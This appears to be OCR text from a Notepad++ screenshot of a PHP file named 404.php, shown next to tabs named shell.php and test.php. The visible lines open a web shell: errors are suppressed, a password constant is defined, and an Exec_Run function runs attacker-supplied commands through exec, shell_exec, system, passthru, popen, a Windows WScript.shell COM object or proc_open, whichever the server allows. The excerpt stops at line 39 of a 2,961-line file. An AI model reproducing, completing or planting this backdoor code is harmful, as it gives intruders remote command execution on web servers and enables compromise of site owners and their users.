 E:\phpStudy\PHPTutorial\WWW\404.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
H
shell.php test.php new 1 new 2 new 3 404.php
1 <?php
2 error_reporting(0);
3 date_default_timezone_set('UTC');
4 ob_start();
5 define('myaddress', $_SERVER['SCRIPT_FILENAME']);
6 define('postpass', $password);
7
8 function Exec_Run($cmd)
9 {
10     $res = '';
11     if (function_exists('exec')) {
12         @exec($cmd, $res);
13         $res = join("\n", $res);
14     } elseif (function_exists('shell_exec')) {
15         $res = @shell_exec($cmd);
16     } elseif (function_exists('system')) {
17         @ob_start();
18         @system($cmd);
19         $res = @ob_get_contents();
20         @ob_end_clean();
21     } elseif (function_exists('passthru')) {
22         @ob_start();
23         @passthru($cmd);
24         $res = @ob_get_contents();
25         @ob_end_clean();
26     } elseif (@is_resource($f = @popen($cmd, 'r'))) {
27         $res = '';
28         while (!@feof($f)) {
29             $res .= @fread($f, 1024);
30         }
31         @pclose($f);
32     } elseif (substr(dirname($_SERVER["SCRIPT_FILENAME"]), 0, 1) != "/" && class_exists('COM')) {
33         $w = new COM('WScript.shell');
34         $e = $w->exec($cmd);
35         $f = $e->StdOut();
36         $res = $f->ReadAll();
37     } elseif (function_exists('proc_open')) {
38         $length = strcspn($cmd, " \t");
39         $token = substr($cmd, 0, $length);
PHP Hypertext Preprocessor file length : 177,454 lines : 2,961 Ln : 21 Col : 45 Sel : 0 | 0 Windows (CR LF) UTF-8 INS